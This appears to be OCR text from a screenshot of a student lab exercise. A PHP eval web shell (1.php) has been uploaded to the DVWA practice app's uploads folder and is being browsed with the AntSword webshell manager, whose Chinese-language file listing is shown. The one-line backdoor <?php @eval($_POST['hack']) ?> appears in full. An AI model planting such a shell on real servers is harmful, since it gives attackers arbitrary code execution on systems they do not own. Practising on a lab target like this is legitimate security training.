 1.php
文件 编辑 查看
<?php @eval($_POST['hack']) ?>
行 1, 列 12
中国蚁剑
AntSword 编辑 窗口 调试
127.1.1.0
目录列表 (0)
C:/
D:/
phpstudy_pro
WWW
DVWA
hackable
uploads
F:/
文件列表 (11)
新建 上层 刷新 主目录 书签 D:/phpstudy_pro/WWW/DVWA/hackable/uploads/ 读取
名称 日期 大小 属性
1.cpp 2023-07-04 11:12:54 108 b 0666
1.exe 2023-07-04 11:12:55 1.83 Mb 0777
1.php 2023-07-04 12:30:02 30 b 0666
KEM.md 2023-07-04 10:40:12 7.9 Kb 0666
dvwa_email.png 2023-07-03 08:44:49 667 b 0666
login.html 2023-07-04 08:48:23 2.24 Kb 0666
cT1.png 2023-07-04 10:41:21 53.52 Kb 0666
实验6.1.cpp 2023-07-04 10:45:52 433 b 0666
无标题.png 2023-07-04 10:40:58 2.54 Kb 0666
演讲稿.docx 2023-07-04 10:40:28 15.55 Kb 0666
联想截图_20230627222201.png 2023-07-04 12:19:09 12.44 Kb 0666
任务列表
7
IN 9857 DAYS